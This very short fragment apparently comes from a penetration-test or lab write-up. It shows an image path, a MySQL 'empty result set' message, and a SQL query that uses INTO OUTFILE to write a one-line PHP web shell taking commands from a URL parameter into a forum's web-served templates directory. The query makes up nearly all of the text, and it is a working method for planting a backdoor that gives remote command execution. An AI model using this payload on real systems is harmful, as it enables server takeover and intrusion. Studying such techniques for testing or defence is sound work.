 MySQL returned an empty result set (i.e. zero rows). ( Query took 0.0002 sec )
SELECT "<?php system($_GET['cmd']); ?>"
INTO OUTFILE "/var/www/forum/templates_c/test.php"